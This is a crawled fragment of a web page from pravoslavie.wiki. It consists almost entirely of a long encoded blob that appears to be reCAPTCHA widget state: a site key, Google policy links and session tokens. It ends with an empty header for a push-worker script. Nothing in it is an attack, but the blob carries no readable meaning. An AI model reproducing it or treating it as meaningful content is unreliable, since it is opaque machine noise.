bwqESw6VKw6QiwqnDmsOTw7zCpsOfcsKDwpREw7PDqAg4XcOFMMKOw7rCs8KDwoTDucKlfcOdw5bCkCpqwpNBwpN1UhfDqFDDuAtjXhFUw5ZTF8KnPcKmw41yUcOSH8O3PAxNw7PCrMKDw5LDjk/DqTTDlWxvw7VRwodRwpHCji0nwo7CmRJvCMKqwrNMwrvClsKdw4wewqcOBcKUfmTDhT9XHsKIBmw4wqXCn8O9PsOKdVFyw5JmbMOPD8OHw6g2w5vCsMOWDiMCw7ZlwpTDvT/DhMOhXMO3RhzCqcOjwqxow4kkwrPDvnrDiGtew7gRdQLDq2QdQMOwwrXDsXQAw7PCksObeUEuw7LCgsO/w5rDisKeUh5QwqgKwoTCoyc/[base64]/Ct8OAREZIwrp0KWzDqcKvI8Khw4JWw5VBwr/DksKcw5Npwq7CpsOCw6/[base64]/X8OWwqzCrsO4wqTCmkItw5fCqsKMCS3DqsOMw4JPH8K+EDk8HMKWeMOdwpvDuy4BFMOVRsOaw6jCtjrCgsOaWMOdAhLDiMKiDsOEwpEsAxdFW8OGH8KBw7DDp8Kjwq4wT8Kqc8OMw6FKw6HDtMOGOFbDqT01wpFJJ15/w4bDvHDCocOpS09ow5oECQvDjcOewr/DmMOswpTCk8KOwrLDnXIIwrDCr0XCucKQwqUzbTbDnMOowrPCpsKvwrxiwoPDiTJ1dTnDhAvCvG0hbWbDsScEw5LDtD1XG8OLOiFAZMKww5rDu8OMw4fCn1gPW8OhLsOpP8KHw64nFsODG8KfwoDCiGbCk8OIw5drwrvCs2ItCHLDlMOKwpd+RX8Pw5Aiw6oHQMK/w6LCs1wew70eOCzDtcKjw7NNw4bDrcKYQ8KCXilFDBxeSsOIwqvDmcKyW0VSwrwHw5jDhMKxw5klw7PCrgMiw6TCnwDCrn3CnMKJwr4Cwp/[base64]/DixnCksOUw5/CkTbDiEjCgcKFK8KZw4I0fTJOwoY0KwI8w7rCgsKNw5bDscK9wp3DpcKiwp5MJMOfw67CjsK/w5oxVzfDmH1rEVE3w6kKw6x/wq7CvXrDs0QbMATCnMKaWXXDkR7Dt8K8TTnCu8KCwrbCv8KqIxppGEYvOMOOw6ZRNzfDgm1Lw7DDhUd1w7AFwoPDhsOWCsOVw6/CvMKALHfCpMOnJ8K2wpE8wrDDh8KkEWTDr2Qdw57DjWoyFsKXcR4wwpXCncOLwo/DmsKOMSnChHkNcsO8UcK0aMKGw4JTWCjDrsKLw5LDmcOKwqPCkMKnw5cJPsKywq3DpMKpfjXChcOWecOZw4EmwoDDo8KAw7dcPcOzU8K8wr8OwrTCpMKaT1DDh8KXw4fDi04Yw5Y/RsK3wrRyAUjDgMKQK2dkw5bCg3pdwqzDpHTCkQ/DlD7Dqztowo/[base64]/ZxbDg8K9w49WO8Kew7TCo1vCtcO8w4HCgMKgw6TDm8KHw4nCjsO8w5BIw5Jrwr3CncKAZmPDs8KYLWxiw7ggOBIYw5LDulTCnGrDiMO/w4kpZFXCvzU2w5TCs13Dn8KSaMKFdMKgeD/Cn8KdX2/[base64]/DiVJ5w4ZxLxspw5LDlMO2woXCk2tUYsKHw7fDvcK7a8OiHMOLUR85w6F4wobCjcK6wpfCu8O2LMOUwoZFwqotRsO7woPCuGpAYsO7KMOmwos/FFPDgF7DgU3CkFfCscKnwqlcw4fDrcOvw4BWEjTCqjfDvgZIwooJaUXCtVfCp8Omw7d+HH0Kw4zCtcKyw5zCjcKBDAUmw4UHwqd4HjN0SsKaEjbDqcOqw5fCk8KawoDDkMO1wrDCtRPCssO2FjDCjXsIBGtZwq/[base64]/XMOSehjCgsOCD8K/[base64]/DoR4ZwrkBwrxRwpQ+EMOfRsK0wqo6QEPCtG7DuFbCvcObCGReQ2wEw7nDgB5/FcKJwrZiwpQhwovDqH3DpcOTPcKkSsOWFsO0wo0ww5gxdXhFKUVgwoczw74fwqJnahrDr8KZccO+w7RtworClcKZw67Cun1Two7CicOmesKCwqTCi8KKIWXCvmXDsMKbwp/DvsKiY8OPQRvCtcKmw53DrQPCgsOpAhPCvcKeKEc6w6kOw4LDoVXDnTDDuMKJw5I6J1LDqVDDqcKGb8OiVMKvbcOTeArDi35EwqRzWcOfBEVzUzBnwrfDgcKeCHrCnMK8w6nDtsKXU3tkBgfDnMOPVcOXUB4fGGd/[base64]/w4oQwp9xTcKuTnB1wp3DiTfCtU7DoMKawrTCnMKAwoZew5I7KcKkw4/Dk8K4BH7ClxlWw7bDvnp2w4AcfcOcb8K6EycDwo13fcK5wpPDsMO8EMOdOMO9w7Job0DCjcK7I8KBAsO3FV4Xwqdlw5wcRsOfwqbCosO3wqV9UcKEaDZaw64Vw5LCgW/DssKBw6xrwpbDgsKoAMKZKcKvdiFwwqJoLTHCicKiAlRUw4XCuMKKXsOoLA7Cq0nCjj4VZcKeVcOBZcOxEMOZesOwOsKNwq/Cr0nCtADDmcKUPl/Co1fCnsKJT8K9woHDssKEw6t8w5zCg2AUMUbCrcK3w7rChy7DjsKYwpYEDMOOBcOqVMKkw4Bpw4/[base64]/DicOiasK5w7d3wpnDhMKMwrcSwpfCisKXw7plw7tWwqDDrcOYw73CvT3DvBrCmcObcDnCkcKYEcOtwq/CjF3DjMKDw4dIcsKiw4pJDcOaVcO8wqM+FsKjw5zDvcOLXDXClnHDnlswwqMjW0h5IBTDrHvCmMO2BipIw44UwrByw7XDpsK8w6oFHsKAw5F2wqFEwpbCvxbDhnzCs8Krw7DDnF/ChsKZwpbCjgXCo8OAQcKQCgbCvRTCgUrDq8OCdntFwpfCqMOvw6ZacyBBwo/DkCTDtcKvQBfCt8Ozw5XCvsKCwpXCgMKmwrYVw7jDuEbCmCXCnm3DsMKGEDrDl8OnIsOIS8OYN01pw4DCvUfDmxEtwpPCisKowqVNbsKRCwwsX8Kcw6RtwqHCmMOdQcKBWQcmwpLDjzjDmGwaEmPDnMOqwphFw55ywq/Dn1LCicORPMOKwqg6a8ObHsKEwqPDi3MnZ8OEEhPDuQnDoy1pccOWw43CrzwCcMODwrhCJMKBWzDCksOdOsKpVcK5SC7CgsKkJsOYESAXfjfCgcOOC8Kkw45uUnRAw7MvYMO9w7/Dh8OgGsK5wohkNFrDjnXDhF5tBsO5HMOfw6zCsxXCrMKRTMOuXSHClcOlK3tJaALCjADClMOOw5fCtBjDu1I8w4taXAsGOl1pb8KDwq/DphrCvTrDsMOrw7o2woNCw40rTcKeQsOqw41aBWIzYVvDukwCPsOVwpZuwpzCrcO7C8K2wovChMOtwpLCk8OyOcKIwqRJWcOmwoPCucOLwr3DtcOnw5crCcKYL8ONw4rDj8Kzw6ZBwpLCgcKvRBIqGhlEw5t6THtNwqgXw6wMYHTCnsKrw5liwpNvcj/CmMOuVyXCqycpwq3CrMKedRfDgypQwq7Do8O5w6fDksKWwrQpwoVdA2ctLsOew5/CvhPCn0FlcRTDjMOBUMOdwrLDkcKBwq7CgMK9w4jCih4Iw5xBP8K/F8O4w5nChD0+wq0vEcKzE8OqwozDpMOMwrMAP8Kvwqs9G8KMSFlUw6LCpcODwp/DtA8qeUZMVsK0wqzDqjl6w5cKTsOywoNIUsOxwqnDtWRUwqUmwq9bwq4AworCjGPCssK7DCfDtUbDv8O5DhnCucK8TjXCnMOAQRAWw73CvlXDv8OwasOBZB3ClMOTw4LDlcKbwp/DslEbbCVxQ8K0HQ1UwrlQZ8OGwoVqdF1Nw77CikEiHDhMw5LDjsOHG8O+w4kWw510woAkwrzDkmloJillLztpXEnCjMOFfgBdDmnDpErDthXDm8OWM1V3F1Y1Q8KRwp3Dj0BTECYew7TCiMOYZcO/[base64]/Dk3ZNw4VKLTAKw6fDhcOlw6XDiMKzBU/DgkfDgsKEaiI3KnPDq8ODOcKJVT03CT4+SnbDlsOrQyEnJ3xNwovCog/DmcKNw6ljw6HCnkgmwpEpwo5zQS7DnMOhAcOaw77CgcKkWcOnV8O2Fjp7BwFOIgsGwpvClmjCsVgNHi3Dn8KmGWfDk8KDREvDlgNmasKjVS3DpcKZwrvCtWgSYMKJPsOKw54TwqnClMKfaD9nw6XCmMOow7pwcg/CiMKGw6hhw7PCtsOJGMOGawB2wpDDpsO3w6cnw4XCmX/Cgk85T8Oxw7djInl5QsKnW8KNwpHDmMKYwrnCusKew5Jrw5/CicOnFMKHLMOWbzrCiMOHwr5mwqslw40uB13DoDHCjBorY8OgJyvCm8KscsOEcFDCo8KeF8O3BwfDucOYQV3DqzPDncK/[base64]/[base64]/D8KkOS9xGBVlH8O7wpTDnxrDnsOpw7HCiHbCucKJw4orGV7Dv8KxIMO0L1h5w5AhwrnCtMKMw5PCpMKOw6UOWcOkw4NJT8OKB1l7NWbCsU3CrjrDsMKLwp3Cq8KxwqzCgAFGAsKtRgnCssKJwr1uHDbDiUfDjWvDuMKJwrvDnMOyw7JlEUjCqm7Ck0x4FcKGwq/DszLCn2bCsUFWH8Ogw6ghJzlXPsK2wppPw73CrcOMw4NzwrnDjy8VwqPCp0/CrsKvwrVQXkHCoR7DnHjCv0jDmMO7wp5ywoHCjnxbDcK0cTXDuBVyBFrCsyrDmcOHw6TCucO8wo3DjwzDmns6R8OqwqLCpMOxY8KVw7N1worDrsKYwql0wq4Vw6lidMO/[base64]/CrsOzwohHwooPwp0Jw6NpTyDCvcO8wrF0C8OiWsOIwpcEAyEnaQETRcOfw7s4wp/ChF8uwqfCnUBCJsKifMK2cMKFdsOtw69TDsO3w4UHwqHDpipaw7E7E8Kuwq8JBWR/[base64]/[base64]/wpN8w5DDnMOSMhY3w6XCicKnORksw5fDix/Dq0/DtMOEK8OnIAkQw7/DvCzDiDPDsXZOw6FWKMO0wp7DtjNswo1KwoIzRcOfwpYNRibDhh3DncKkwrZ6BsKKw5dvw4BKwoVHw5l6wrEww4HCucKxKWPCkmFXw5BrwrTDg2HDu2pQw4Vdwoh9w7kOwoDDgSl+W8OyB8Kpw6jCtMOkw7NGworDusOywpXDj3gtwr0jw6HDr37CuXLDjEPCnn/Cl8O1w7TDkcOITmdGwrR7wqrDg1HClcKewpXDuiBwJnfDo8OgXFMDH8KMfx0twobDowzCgsKHESjCkMOiMcO3w7/ClcO9w7nDiMK/[base64]/wqzCuTkTWlLDjMODW8KlwrLCtS5owplpwqzCnMOxVsOcw4HCu17Ct3sjwq7Dhw5jwrzDn8KtwpnCssKwWMO5wrDCilfCj27DnGdYw5/[base64]/Cmh3CqcOeFwnDnsKbw6XDoyJMw4hcw5zCpD/Cs8K3NsKyw7zDvcOiwoXClAVyw6XDpyZNw5rCrMOHwpHCm0Mxw6PCrXfCkMKrBsKMwqTClBIxwqd9YUTCmcKPwq4dwol7WWxkwrDDt1pjwpxfwpPCrShtJVJJw6AEw5PCvmQJw5F9wrXDsxLDtcKBDcOQw6fDjMKMWMOcw64IScO/wqACwpojw7rDmsOyClkCwozCsMKHwqkUw6rCnCvDnMK2Fj/DpkNvwr3CqMKJw4NewplmY8KYJTB1I3RtOsKBFMKlwphPcR/Cl8O6e1nCvMOCwpTDm8Kkw6okZMO5N8OxIMORb1YUw4A0NCnCnMK6w74hw6MEWy5BwofDuTTDnsKYw7B2wqIqSsOKPsO8wo0/w4ZewpbDhCHCo8OIDRwZwojCqCfDmjHCrgTCgWLDtB/DoMOQwoEdK8OFT3oWPMOVV8OBLDRIeR/DiS7CtcOaw5rCtHFkw6luFFthw7M+woh4wpjCmkrCp19ow7cgeTLCvsOIw5zDgsOkPngGU8K7GyQBwoNRNMKIVcOTI8O7wqpXw67DqcKvw61Dw69VTMKiw5jCmljCszRMw4TDmMOVM8KYw7poDw/CpifCn8KpAsOuFsKxEyvCnU5kGsO8w6zDoMOJwrVOw7fCvsKJJcOOGU5iHcKmBit2GXnCnMKaw6opwrTDq17DisKDfsO0woEfQMOpw4fCj8KFQDrDl0TCiMKZbMOTw4TChCzCihclLMOlKMKTwpPDiz/DgcKhwofChsKlwoMVIBbCm8OBOkE1a8KHwp0yw7gwwoHCl0pgwpglwpDCvShuUlkwPn7CuMOAVMKXXj4rw5FpT8OLwqQAUsOqw6Uuw7bCkCRfGsKlSVB6AMKZTXnCimjCksO/QyTDsTcLwppRVi0/w4nCkAHCqktfEUANw7bDnTBKwpF6wo5cw4x3fsK+wqfDjSfDkMO2w5vCssOvwoUbfcOpwpkEwqYmwp4Cc8O5BsOzw77DlcK4w7vDmD/Cq8O6w57CusKnw6FGY14Wwq3CilTDoMKpR1dWSsOySwlqw6DDq8O3w5nCjQZawp5nwoZtwpjDg8O+CFUnwobDhcOtUcOWw4xALi3CrcOpSBkcw7Z6bcKwwqTDnQrCj0nCu8O/MUnDhsOTw4LDlsOYYk7Cv8OAw50GTQbCqcOiwotKwoLDk0YidlLDtxfCk8O1XwXCj8K6DV5HMsOzCMKmGcOAw48ow5/CmzpRHsKOO8OcX8KDW8ONSyTCpmHDpEnDp8KiC8O4HcK5w5BPesOVdcOdw7IDwp8lHw8EPcOnby/DlsK2wqLDjsK4w5jClsOTKcKMXMOETsO1GsO9w5NBwrrCkXXCqX9PPHPDqsKXPEfDrjdZU0jDgDI1wqEfV8KRbhLDvghKw6B0wp/DpSzCvMOpw759wqlyw54SJDzCqsKWw55iYUsAwrvCjQrDuMO5dcOHdcOzwr7CjA9mMxN6eBnCuF/DkAjCuUjDoV5tPBd7M8OaHTHDmj7CuinDmsOIw6nDqsKnd8Ktw7ozLMOdNcOawp3Cj2XCuBdNHsKrwrg+IHlnekw0LsObYGLDh8O1w7kIwodcwpgYeyTDpxXDl8K6w7/CtFsbw6rClFxgw6LDkhvDki8jMiLDi8KPw6rCkMK4wotWw4rDujfCocOlw6vCuEnCuD7CosODXDVlAsOpw55Tw7jCmGFWwooKwrJjMcOMw4cyVn/[base64]/CksOywpBRFFTDg8Oqw4jCsH/Dp8K2w7h1R8OWwr1CP8KaaR/CrytUwo16FUTDniPDigzCqMOZbMK2LWHCv8ODwrrDkhVQw6DCq8KFwpPCvMO9BMKPJ0kOHcKtw6M7ARjDpAPDjHHDsMOiKnkJwr9wVic/[base64]/CsSozMBLDgwbCjnvDgsK3XsOXMA8Jw7RuPHLCsMKZPcK4w4MxwoMQw59Awp/DsMKJworComQQMXnDhsOuw6rDscOCwprDsmpMw4FRw5PDmyXChsOTWcKDwp/ChcKiXcO1X1stEsKzwrTDuwrCjMOtfsKTw4tfwqITw7zDjMK/w7rDkFfCt8KQE8KowpfDkMKAM8Kfw4sOw4Qsw7NwMMKEwoV2wpw0bXDCj2XDvcOQf8O4w7TDiRPCliZeeXTDjsOow5jDgcOKwrPCvcODwpzDsB3CrFEZwqBIw5bDlcKcw6DDu8OYwqjDlQ7DssOpLkxPQwByw4/CqBnDoMKzaMO4KsOpw7LCi8OzCMKCw7jCh0rDqsODdcO3IQ3DrUtAwqVrwoBJSMOrwoPCuhM/wqh0FzBPwrvCv0TDrsK6VcOFw6PDtSEKUBrDhz8UTUnDunVzw7w9MMOswq1tasKjwpcQwpQfGsKnX8O1w7rDvcKUw4oiIVPDrH7CjWcJQ1Idw6I6wo7CocK5w58pQ8O+w6bCniTDkBHDplXDgMK3wqxGw7jDnsOPY8OvQcKQwrwLw7w/[base64]/DtMKKPFnDm2oQRsKZMsOBR8K/[base64]/HMKcAz3CvwLCocKTwqpLbTjDlE5hwojDucKVw5zDqcKkw6fDm8OrwqQOwq7CrxPCjcKIV8OUwqR+w5hCwrlPAMOeaUDDuhMpw6/CgcO8V3/CuwJewpw2HMOfw4nDjFbCs8KsTgLDgsKYQ2XChMOJGRHCixvDmGAAS8Kpw78Gw4HDkjTCi8KfwqfDvcOXb8Kcwp1Qwq3DlsKawrB4w7DCpcKXSsOVwpVNd8OAIwZmw6DDhcKBw74LT2PDngTDtCoERnxgw6XClMK/[base64]/CkQHDk8KiE8OMfsOtwqnDh8KJG8O3wqXCrcO0w57CqDfDhMOGNH9zYkjCl0hawoZAwpkrw6/CmFBUCcKHUMOyScOVwq4yZ8OJwqHCpsOtDTPDv8KXw4QaM8KWXm1ZwoJAL8OZVDRHUR0Bw7I8WRMAScOxZcOAZcOGwoPDn8OZw7hWw4AUU8ONwqt7DHxDwpjDsFkwGcOtIXJRwqXDtcKEw7F9wojCg8KoIMO1w6rDphrCjsOpNsOWw7zDgUHCuSXCgcOGwr8zw5/Dj1vCi8OyUMOGME3DpsOkAcKUB8Ohw4EOw5pww5U7YWjCg03CnWzCvsOvE11NKD3CukV1wq4GQjnCvcKfXhtBMcK6w4Mww67DjkDDnsK/[base64]/CnC/CmlfCrR8ELMOLXMKiwogMY1zDksKOFsKvwrPCnA8uw6XDlsKRUDBcwrQQWcKlw4dqw4PDoSLDkl/DuljDoiwuw5lwARbCmGrDhMK8w4BLdxfDusK9ZisJwrHDhsKow57Dvg9vUMKHwqhiw6MTIcOrJMO+b8KMwrY1HMORBsKXbcO0wrbCicKTRQ4CbGFsLRolw6NmwqnDusK1ZsOaTTPDrcK/WmwHcMOOAsONw7/CqMOAYwE4w4fCiwvDmUPCqMO6wpzDqyYYw7IBBmfCgFrDv8ORwqJ9dnEuJD7Dm0HCngXCnsKOTcKtwo/CvHUjwpzCqcKoTsKTDsO3wotCNsOuHmsmF8OfwplzJwpPPsOVw6V+BmNHw53DuRcWw5vCqcKvGMOMUHnDnH8baV/DkQF/WsO0PMKcAsOlw5bCtcK/cGp6WsO0IAPDi8Kdwq94YFYccsOBPTJeworCucKUQsK5IcKMw5zCsMO5KcKlQsKZw4jCg8OwwrNWw73ClCs2SS0AXMOMGsOnc03DjsK5w5V9Xygiw5PCiMK8H8KfL27Cl8K7bGEswoYtVsOHD8K2woZrw7InMcOlw4tywppvwr/DnsK3ODc/KsOLTw/CpVfCjcOlwqBAwp03w44Bw6rCq8KKw4bCtlXDvCnDq8OPRsKoMidQWGPDtTHDmMKkEmZJYTFLfz7CqzF/X1INw5LClsKNOsOMHwgXwrzCmnnDm1bCi8OPw4PCqjgkQMO7wrMxdsKdHyPCmUzChMKcwqNbwpPCsmvCgsKBHk0dw5vDo8Omb8OjMcOMwr7DtXTCmW4TUWLCv8ODwqnDpcK0Pk7DmcKhwrvDrUB4aS/CssKlPcKUOU/Di8ObAcOpHkfDkMOJC8KsPD7Do8KwbMO4w7oQwq5TwrTDucK1OcK0w7oOw69+c2TCpcO3QsKjwqDCkcO5wppLw6HCpMONWXg2wrPDh8OWwoFywpPDmMKDw4FbwqDCu3/CrXFpawJVw6hFwrnCvW/DnDLDmktfcHYmbMKYKMO6wrPDlQfDqAPCo8K8fF45WcKgdBQVw4w/SHIFwoABwqjDvcKzw6HDs8OdDjJqw5DDk8OKw6F6GcO7Mw/CgcKmw4kXwpADazfDmsOaFzxcMj7DtyvDhz0ww5kLwrIZO8KPwoVweMOTw7oBc8KEw68bIBE2ZxRgwqLDhw8NWXDCkjokD8KRSgF1IAJ9bg1fZ8O0woXChcK+w4wrw6QlbMK/I8O7wqVGwprDmsOlM10PEiDCncOgw4FUNcOOwrXCmkBKw4TDuzzCpcKpDsK7w4dlBxIEKD5jwqFCYgfDssKOJcOzS8KDcMKKwp/DuMOBenRCCBPCjsOOSlfColLDhQIyw6VHCsO5w4BGw5jCm21pw6XDu8K+w7J5HsKUwofCv3DDvMKmw7N3BykSwojChcO7w6HCrzgrXEIaL0/CtMOow7LDu8OewpEJw6RwwpzDh8Oiw6NONFjCqmLCpUxrdgzDoMKHPcKFHUt2w7zDi3E8Tg/Cp8K+wptFYsOLaxZRDkBowpRAwpXCjcOkw4LDhjwHw7XChMOMw7jCtBJtZhlJwpPDoStZwoorGcK9e8OCBRdrw5rDgsOZXDdGYxrChcOfR17CtMOnZyhrdQUkw75ZJH7Dk8KaPMK8wpsgwo7DpcKzX1TCjkVwVAdwIsO+w4LDtFnCs8Ovw4E5VWttwoByM8Knb8O/[base64]/CgGvDqHrCnXp5Z8O2dsKqwo9RP2PCjH5ew59ywpHCrDwzwqbCiynCjG86WijDpx7CjGRGw5lya8K7F8ORKFnDqsKUwr3ChcObw7rDv8KWW8KdXMO1wrt7wrvDocKQwqYNwp7Dj8OKAGvDtkptwqXDkFPCuU/ClsKCwoUcwpLCp0LCjg1oEcOOw4bDhcOyHALDjcOfwrsqwovCgDXCo8KHL8Ojwo/ChcKqwoguHsOMA8OXw7fCuBvCqcO7wpHDsWXDtw0mYsOLVsKUWsKfw5Ybwq/DoXcwFsO1wprCu1ckDsONworDpcOFesKcw4TChsOdw6VqNGVsw4kREsKuwpnDujFvw63DmFTCshzCp8K7w40JccOnwrRkEzlZw6jDu29we1EzQsKhU8OzWBDChFrCjnQpJD0Sw7rCpn4XIcKtUsOtdjjDiUgNCMKqwrARRsO7w6EgRcKwwqnCrjQNX2I3HSNfHMKBw6/Dq8KjR8Krw59Tw4HCvxjCtChdw4nCk3TCi8KAwokTwrXDnE7Ctk0/wp49w6rDqzEQwoYpw5PCoU7Cvwd3M2x6YSJRwqjCsMOTM8K7LWMtecOXw5zCscOAw5PCrsOFwq0vISHDuT8Jw5hWZMOcw5vDp2vDg8K1w4U/w5DCqcKMVgTDqsKpw6rDt28DEWXCgsOiwr13WXxvbsOOw6bCpsOKMF05wrLCvcOJw6vCt8K3wq4vBcOpRMOtw5s0w5jDumFtaQNtF8OLHXrCvcO7U2JUw4/[base64]/Ct8OKw47CvjxxYMKaSsOzNijCmgbDssKUwodmTcO7w4wUSsOawodDwqdcfsKPCXnDikDCsMK/[base64]/w57DkmoFX2pjwoTDtMKbwrZSw5sPSVwGw77Dr2HDnMOqeRHDm8OkwrPCmCLCryPDkcKWMcKfcsOfGMOwwpoPwpAJH3DCtcKAYcK2JHdMa8KIf8KwwrnCvsKww4VJSD/DnsOLwpMyVsKcw4TCqgjDrxEmwpQFwpY1worCulFdw5rDl3fDm8KfdXgkCUBXw4zDlEI/[base64]/w6FVWBgrUCUpw4HDkE5tw63Cul/CoidOGC7Cv8OaR3jCuMORWcOzwroVwqrCpUlGw4NAw6lEwqLCmMOnKnDCusK6w7DDnRDDvsO8w73DtcKGcsKnw6jDrAkXNcOFw5dhRH0PwobDgwLDuSckCUDClg/[base64]/Do8O8wrdfw6LDh1bDvXPCl8OheMO4w6waw5JWBxTCqFvCmxZndTrCnCTDvcKCNR/Dv39Ew7XCs8OMw4rCkERBw455DmjCuwoEwozDo8O6X8Ovc3tuWk/CmHjChcO7wr/CksOxwo/Do8O5wrVWw5PDpMOwDRYSwrhvwoHDpGvDmMOswpVkYMOgwrJqIcKIwrhdw5AlfQLDq8KdXcOybcOYwqjDs8OPwpxpclMLw4DDh2pqYmPCocOCGwhHwr/CnMKmwpY5FsOYCEUaOMOHEMKhwr7CjsKZXcKBwqvDq8OvZMKWIMKxHHYRwrcnQWZCZsOqegdUXgTDqMKJw7IWKmJ9PMOxw4DDnjBcHzxyWsKEw5fChMK1wpnDisKOVcOZw4/Cg8KGTibChsOaw4TCqsKpwpJIQMOFwp/CsGzDryXDhcKAw7vDnFDDkHwuHHAow6oXN8OzecKkw5tVwrsuw6jDp8KHw4APw5zCi3Jbw7UQWcKDITLDrytZw6Nswql1SUfDqQsgwossbsOXwqkMGsOEwqoUw7FTT8KJXm86LMKlGcKAVGM1w4hRR2HCmcO/UcKuw6nChF/Do3/CrcOXw4jCgnpPccOAw6PCgcOUPcOGwoUgwonDssOVGcK3YMO7w4TDrcOfABcBwqwuC8KJO8OOwqrDnMOiLCgqZ8KJb8OXwrkrwrLDvsOeesKkaMKyAnTDtsKXwoxQSsKrHidLP8Otw4txw7ItWcOiOcOUwqh7woAcw5TDtMOWfijDkMOGwrMKeTbDtsKmCsO/ZU3CiUbCosOkT3MAA8KqGMK2GzoGV8O5KMKVdMKYLMOACzYVKFkvYsO5Nx0beHzDrRVGw7xZTQdEHsO4Q23DoF4Cw44ow6JXeClaw6rCmMOzPWpYw4pJwopcwpbDvwDDo1HCqcKJeQfCqTvCjMO7BMKHw4wMeMO1AwXDucKzw5/DgU3Dv3rDsnw1wqfClRjDs8OKb8OdUTpiFC3ClMKUwqhIw5l5w51mwoPDvcKPWMO8asKcwoN9cgJ8cMOjQ1wFwq1UPFBaw5spwoxCcysmUQp1wrPDlwzDoUzCuMOFwqIvwprCnzTCncK+e3PDvB1ZwqTCimY5Sw/CmAQWw7jDkGUQwrHDocO/w5HDtSzCmxLCoCIBeRo0w5HCkjgYwqDCrsOvwp3DlHcLwok8OATCoCxEworDl8OtIS/ClcOdfQzCmEfCl8O4w6HCuMOwwq3DosOmUW/CnsKOOxcqLMK8wofDhDIwenQDRcKgLcKcRFLCpnrClMORXGfCvMKWL8OeWcKAwr9+JMOQesOfNzdsGMKCwogXEGjDj8KhT8OYFcKmDmnCncKLw4HCjcOoLH/DqCxKwpYJw4bDt8K9w4VQwotYw4/CtsOKwrEdw6o8w6gaw6zCgMKlwrDDggLCr8KnISLDhV3CvR7Dvw3Cu8OoLcOJHcOhw5vCssKdQRXCj8Omw7wYYWLCi8OcOsKJMcObXMOxYFXCngjDrAHDli4ReWsbfWB+w7EGw4bCtgvDgcKPDGMzCxfDmMK1w5sMw7JwdCnCo8OewozDm8Okw5PChA/DrMOVw44swrrDvMKNw4VrDwHDpcKKacKoHMKjScKLTcK0bMKjdC53WDfCiWzCjcO3EkzCncKFwqvCssOXw6nCuAXCkCMaw6HDgEIpRSTDs3wjw6vCgkLDjwIiWRfDhCVcFsO+w4cBJHLCicOuKcOawrbCisK7wpfCksOgwrwDwqF5wo/[base64]/CoBxZw6nDmR5ewrwawoxNfsOzw6cAP8KydcOuwoQdI8KYI0nChgXCkcKMw687BMKjwq/DhGTDmMKpcMO7ZsKbwo8NNhBKwpF9wrbCksOGwo5lw6RsFmIsJQ7CjsKfbMKPw4vCjcKtw6N5wrkPF8K3XSTCpMKFwpDCgcO4woIja8KkCD/Cq8KpwrrDiytbZMKbcRrDtETDpsOBKnZjwoRIHcKowozDgmwoCUozw47CiCXDtMOTw6XCpjrCnsKaGzTDrF8Hw7ZZw6rCtE7DqcOuwonCh8KXW3QpF8O/CnM2wpLDusOgZjsIw6wMwpLCpMKAfAUMBcOOwqMwJ8KAJx4uw57Dq8Oawp1tRMOwYMKawqoXw5grW8ORw50cw5bCnsOHOkbChsKjw4U5wqtiw4fCu8KTKlBgFsOSGsKaCHXDulvDp8KRwoI/wqJ+wrbCkEwYTnTCisKqwqDDoMKtw6vCqT0pGUUgw5Qnw6rDoXJwCnvCknrDvsOXw6TDuxjCpcOFE0jCg8K6eTXDjMOcw4gaXcOww7DCgW7DoMO/MMOSV8O1wp/Dg2fCicKLZsOxw7/Dl01zw4VIVMO0wrLDglgHwqQ5wrrCrkLDrGYkw5rCjk/DvScPVMKAKhPCq1dxIsODMys/C8KAOsODUyfCjljDgsOZeB8Fw79+w6JEGcK5wrLDtMKISHjCiMOkw4YFw60FwrN8VzbCr8O7woY7wo/DrCjDvGXDosO5OcKqEjpEeRprw4bDhUwZw4nDusKvwoTDiSAWGWfCpMKkHcKmwp4deWQFEMKib8OVXQUlVivDmMO9UANnwq5rw6wXA8KIwo/[base64]/Cn13Co1HClsO7ExjCvMK/VV3Dm8OUE8KRa8ODGcO2wrLCkzTDusOCwpQRDsKOJcODF3kNf8K4woHCtsK+w5sCwoLDs2XDhcOsFhLDssKkVExkwrnDp8KHwpUbwpTCv2rCgsOPw4R9w5/[base64]/[base64]/DncKzdwFWw61tOUJqHyXDnTJ3UH9Lwp/DrGY4akJsTsKfwonDocKbwqzDtVAgJh7DkcOLFMKDEcOYw7HCshNNwqcyelvCnGc+worCnn4Ww7zDizvCs8OkWcKhw5gUw5pnwpkBwqwlwp5Cw4zCsTAcF8O0dcOtJg/[base64]/ClsK1LQlcKcOUeGTCgcOmfMKLw7nCmn9jwrLCrBl4G8OLYcO6WQRwwrnDiTgAw6wOKkwqCXkTNcKxbUBlw4sTw7fDsg4RdgbCmS/CisKdW0UJw5JXwo5yPcODNUBww7HDjcKUw7wUw67DkljDoMO1fgwVXWkYw655TMKcw4HDlwBkw7HCpCkRVT3DhcOdw4vCocOywrVOwqHDmHV0wofCrMOgSMKgwpkYwpXDgyzDvMOpOydcA8KLwp0mbWMFw5c/NVAYNcOhB8OJw7LDncOuKTc+OGo4JcKIw4Vlwq1lBGvCtQAMw6XDiWlOw44aw6vClGAlYD/[base64]/DoMOQwo9cw7bClxzCpAh/[base64]/wpfDghDDlMKTwqvDrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,403],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pravoslavie.wiki:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vqfw62Eob311qF3TE4ZxVYgb4oqI+ZpYig/jtwqS57U\\u003d\x22,0,0,null,1,1769759561521,0,0,[149,205,95,211],null,[95,246,88,36,137],\x22RC-nb57e3kbgHVZLg\x22,null,null,null,null,null,\x220dAFcWeA6kJcHCS3lpOcyxJNeDx4ecR9dR9bPgvEKJnRg59DJVYqz2-QXe7pK_RGrAdV-qAGcPJJLTDr5FfpBIxFj2iWcTPbbeuw\x22,1769842361800]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pravoslavie.wiki/sp-push-worker-fb.js
body_size: 3219
content:
